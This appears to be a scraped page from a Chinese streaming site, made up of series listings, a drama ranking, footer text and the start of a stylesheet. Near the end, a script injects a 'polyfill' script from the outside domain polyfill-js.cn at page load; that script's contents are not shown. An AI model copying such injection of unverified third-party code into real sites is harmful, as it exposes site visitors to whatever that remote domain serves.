data-original="/upload/vod/20260115-1/1fbc2d21f7dac9d86efbae469bf6c126.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全24集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238839.html" title="这是心动的感觉">这是心动的感觉</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238840.html" title="琉璃女坊诡事集" data-original="/upload/vod/20260115-1/5e394b8cd0e1d54c78325b0b06e002e1.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全16集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238840.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.2</span>琉璃女坊诡事集2026/琉璃女坊诡事集/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238769.html" title="人民的选择2026" data-original="/upload/vod/20260111-1/1aa43e28734adb446211a4151444d099.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238769.html" title="人民的选择2026">人民的选择2026</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.3</span>人民的选择2026/人民的选择/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238922.html" title="非常检控观国语" data-original="/upload/vod/20260120-1/8aaedd3bb1576326de6bffb229d30aab.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238922.html" title="非常检控观国语">非常检控观国语</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.7</span>/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238923.html" title="非常检控观粤语" data-original="/upload/vod/20260120-1/de30e0ad00da1cc9e456c3a7b68975da.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238923.html" title="非常检控观粤语">非常检控观粤语</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.5</span>/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238871.html" title="半醒" data-original="/upload/vod/20260116-1/ee7d569ae3f5784e84cf3cc5a1336ffe.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至14集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238871.html" title="半醒">半醒</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.1</span>半醒2026/半醒/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237443.html" title="玛丽和古怪爸爸们" data-original="/upload/vod/20251014-1/b87f3b2352d586606e18ad1bc423f83e.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至72集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237443.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.7</span>玛丽和奇怪的爸爸们/玛丽和古怪爸爸们/마리와/별난아빠들/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238726.html" title="大开眼界" data-original="/upload/vod/20260109-1/73187379f11d59ded2b03a54a7bf54ce.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至21集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238726.html" title="大开眼界">大开眼界</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.9</span>大开眼界2026/大开眼界/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237350.html" title="法律与秩序：特殊受害者第二十七季" data-original="/upload/vod/20251008-1/24e57e00beeb02f98ed2a39202465c96.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237350.html" title="法律与秩序：特殊受害者第二十七季">法律与秩序：特殊受害者第二十七季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.2</span> Law &amp;amp; Order: SVU/法律与秩序：特殊受害者/第二十七季/Law/&amp;amp;amp;/Order:/Special/Victims/Unit/Season/27/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238626.html" title="荣华令" data-original="/upload/vod/20260105-1/72cafe93274efb7748137fbf5ee8b1d6.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至24集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238626.html" title="荣华令">荣华令</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.1</span>荣华令2026/荣华令/</div></div></li></ul></div><div class="hl-change-box2 hl-hide"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238821.html" title="寻雪迷踪" data-original="/upload/vod/20260113-1/9d8d30b38eb39c82d122f9e8a08b7021.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至15集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238821.html" title="寻雪迷踪">寻雪迷踪</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.1</span>寻雪迷踪2026/寻雪迷踪/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238825.html" title="爱入歧途第三季" data-original="/upload/vod/20260114-1/aee41b7c0cb6107e95fa0d60450732f1.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至04集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238825.html" title="爱入歧途第三季">爱入歧途第三季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.9</span>对我说谎/爱入歧途/第三季/Tell/Me/Lies/Season/3/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238553.html" title="长河落日" data-original="/upload/vod/20260102-1/1a4fe5ba05649d371bf86233b5e7c8d3.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至37集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238553.html" title="长河落日">长河落日</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.8</span>长河落日2026/长河落日/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238734.html" title="轧戏" data-original="/upload/vod/20260110-1/52e3ffa368c5a0022d39faa3cef2eb44.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全28集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238734.html" title="轧戏">轧戏</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.8</span> Love Between Lines/轧戏/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/94017.html" title="爱回家之开心速递" data-original="/vod/2019-12-21/5dfd58e9d5452.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至2727集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/94017.html" title="爱回家之开心速递">爱回家之开心速递</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">5.0</span>刘丹/单立文/汤盈盈/吕慧仪/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238848.html" title="御赐小仵作2" data-original="/upload/vod/20260116-1/b7dde399f912897606019341a27930a6.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至14集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238848.html" title="御赐小仵作2">御赐小仵作2</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.4</span> 御赐小仵作第二季/机智女法医2/The Imperial Coroner2/仵作娘子/御赐小仵作2/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237974.html" title="氧气面罩不会自动落下" data-original="/upload/vod/20251130-1/ca88122d177b7f16871b581d80350ffd.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全5集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237974.html" title="氧气面罩不会自动落下">氧气面罩不会自动落下</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.4</span> Oxygen Masks Will (Not) Drop Automatically/氧气面罩(不会)自动落下/Máscaras/de/Oxigênio/(Não)/Cairão/Automaticamente/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238632.html" title="春日狂热" data-original="/upload/vod/20260106-1/1ba560275829e538fd5aa9546239285d.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至06集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238632.html" title="春日狂热">春日狂热</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.6</span> Spring Fever/狂热的春天/春热/春日狂热/스프링/피버/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238062.html" title="格纹衬衫第二季" data-original="/upload/vod/20251207-1/cb90de72f8157193a225921a20c91dec.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全8集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238062.html" title="格纹衬衫第二季">格纹衬衫第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238926.html" title="以猫饲爱" data-original="/upload/vod/20260121-1/6d8fefd61853fa94e4cd2bbcca1b74f7.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至01集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238926.html" title="以猫饲爱">以猫饲爱</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">เปย์รักด้วยแมวเลี้ยง/</div></div></li></ul></div><div class="hl-change-box3 hl-hide"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238925.html" title="桃恋者" data-original="/upload/vod/20260121-1/6a169edbde72d0009b7e89d3b1b37095.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至01集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238925.html" title="桃恋者">桃恋者</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">ลูกพีชทานสด/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238341.html" title="偶像疯子" data-original="/upload/vod/20251223-1/cb8376e41d0288573876eb1e3e8289dd.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238341.html" title="偶像疯子">偶像疯子</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.4</span>偶像之眼/疯子/아이돌아이/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238924.html" title="冬日的什么呀，春日的什么呢" data-original="/upload/vod/20260121-1/f7c7dfaf1e776d8c3568562a03645502.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至01集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238924.html" title="冬日的什么呀，春日的什么呢">冬日的什么呀，春日的什么呢</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">冬のなんかさ、春のなんかね/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238832.html" title="再会～沉默的真相～" data-original="/upload/vod/20260114-1/e889e1ba82cd58dbf5cdc05ac1ba1618.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238832.html" title="再会～沉默的真相～">再会～沉默的真相～</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.1</span>Reunion/再会/再会～沉默的真相～/再会～Silent/Truth～/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238755.html" title="小城大事" data-original="/upload/vod/20260111-1/a621b52ee2a7b6e9048c19bed7e1422b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至24集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238755.html" title="小城大事">小城大事</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.2</span>造城者/小城大事/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238903.html" title="长蛇娶妻" data-original="/upload/vod/20260119-1/58e8de1c5e15f60899a9349f525847c4.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至08集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238903.html" title="长蛇娶妻">长蛇娶妻</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.7</span>长蛇娶妻2026/长蛇娶妻/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238254.html" title="第一个男人" data-original="/upload/vod/20251217-1/088ebae61a4386479c5000afa4a4ae3b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至25集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238254.html" title="第一个男人">第一个男人</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.8</span> First Man/第一个男人/첫/번째/남자/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237212.html" title="亲密的雷普利" data-original="/upload/vod/20250930-1/2667dd682107dc8d02c4b123c686e79a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至79集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237212.html" title="亲密的雷普利">亲密的雷普利</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.3</span> Intimate Ripley/亲密的雷普利/친밀한/리플리/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238868.html" title="山塘茶馆" data-original="/upload/vod/20260116-1/7cf8cf953a58a256e5953d93df8a19ab.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至08集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238868.html" title="山塘茶馆">山塘茶馆</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.1</span>山塘茶馆2026/山塘茶馆/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238838.html" title="小尾巴，快跟上！" data-original="/upload/vod/20260115-1/180479a1f7c14c0b9d23df4634d85d0b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至09集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238838.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">闵文/叶啸秋/陈南/纪之均/</div></div></li></ul></div><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted hl-more-change" href="javascript:;"><i class="iconfont hl-icon-qiehuan"></i>&nbsp;换一换</a></div></div></div></div><div class="hl-row-box hl-rb-relart clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">最新资讯</h3><a class="hl-rb-more hl-text-muted hl-pull-right" href="/art/index.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="row"><div class="hl-list-wrap hl-list-grid"><ul class="hl-art-list clearfix"></ul><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted" href="/art/index.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div></div></div></div><div class="hl-row-box hl-rb-comm clearfix" id="pinglun"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">评论</h3><span class="hl-rb-more hl-text-muted">共&nbsp;<em class="hl-text-conch hl-total">0</em>&nbsp;条评论</span></div><div class="hl-comm-wrap mac_comment" data-id="65299" data-mid="1"><script> $(function(){ MAC.Comment.Login = 1; MAC.Comment.Verify = 1; MAC.Comment.Init(); MAC.Comment.Show(1); }); </script></div></div></div></div><div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3 hl-hidden-xs"><div class="hl-rb-side clearfix"><div class="hl-row-box hl-rb-rank clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">电视剧排行榜</h3><a class="hl-rb-more hl-text-muted hl-pull-right" href="/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="hl-rank-box hl-text-site"><ul class="hl-rank-list clearfix"><li><a class="hl-lc-1" title="如懿传" href="/voddetail/26637.html"><span class="hl-part-nums hl-num-1">1</span>如懿传</a></li><li><a class="hl-lc-1" title="延禧攻略" href="/voddetail/28108.html"><span class="hl-part-nums hl-num-2">2</span>延禧攻略</a></li><li><a class="hl-lc-1" title="扶摇" href="/voddetail/18502.html"><span class="hl-part-nums hl-num-3">3</span>扶摇</a></li><li><a class="hl-lc-1" title="长安十二时辰" href="/voddetail/17974.html"><span class="hl-part-nums hl-num-4">4</span>长安十二时辰</a></li><li><a class="hl-lc-1" title="鱿鱼游戏第二季" href="/voddetail/233721.html"><span class="hl-part-nums hl-num-5">5</span>鱿鱼游戏第二季</a></li><li><a class="hl-lc-1" title="特工皇妃楚乔传" href="/voddetail/42330.html"><span class="hl-part-nums hl-num-6">6</span>特工皇妃楚乔传</a></li><li><a class="hl-lc-1" title="知否知否应是绿肥红瘦" href="/voddetail/21386.html"><span class="hl-part-nums hl-num-7">7</span>知否知否应是绿肥红瘦</a></li><li><a class="hl-lc-1" title="倚天屠龙记2019" href="/voddetail/18867.html"><span class="hl-part-nums hl-num-8">8</span>倚天屠龙记2019</a></li><li><a class="hl-lc-1" title="权力的游戏第一季" href="/voddetail/65299.html"><span class="hl-part-nums hl-num-9">9</span>权力的游戏第一季</a></li><li><a class="hl-lc-1" title="权力的游戏第三季" href="/voddetail/23652.html"><span class="hl-part-nums hl-num-10">10</span>权力的游戏第三季</a></li></ul></div></div></div></div></div></div></div><script type="text/javascript">var Sw=$(window).width();if(Sw>992){var Ph=$('.hl-dc-pic').innerHeight();$(".hl-detail-side").css("height",Ph);}window.addEventListener('resize', function() {var Sw=$(window).width();if(Sw>992){var Ph=$('.hl-dc-pic').innerHeight();$(".hl-detail-side").css("height",Ph);}}); </script><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="65299" data-sid="0" data-nid="0"></span></div><div id="conch-footer" class="conch-footer"><div class="conch-footwrap hl-bg-subs"><div class="container"><div class="hl-footwrap-item"><div class="hl-foot-extra"><ul class="hl-fe-list clearfix"><li class="hl-color-item"><a id="white" href="javascript:void(0)"><i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span></a></li><li class="hl-gbook-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言反馈</span></a></li><li class="hl-gbook-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-back-item"><a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a></li></ul></div><div class="row"><div class="hl-col-sm-8 hl-col-xs-12"><div class="hl-foot-text hl-text-muted"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p><p>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3c2c7cecacde3cad5ccc78dcdc6d7">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hl-hide"></span></p></div><div class="hl-map-nav hl-text-site hl-hidden-xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span>—</span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span>—</span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span>—</span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span>—</span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span>—</span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="hl-hidden-sm">—</span><a href="/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a></div></div><div class="hl-col-sm-4 hl-col-xs-12"><div class="hl-foot-logo"><a class="hl-logo hl-bright-0" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="hl-foot-copy hl-text-muted"><p>&copy;&nbsp;2026&nbsp;ivod.net&nbsp;All rights reservd.</p></div></div></div></div><div class="hl-footwrap-item"><div style="display: none;" class="mac_timming" data-file="" ></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>Conch.Search.Suggest(".hl-search-wd",1);</script></div></div></div></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3004eb2296af472180f2eb6c7ae40d28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://ivod.net/template/ivod/asset/css/style.css?v=
body_size: 28215
content:
@charset "utf-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 362695000@qq.com*/

/* Website: http://www.conch.vip/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/

@import "../fonts/iconfont.css";

/* all */
body, html {width:100%;}
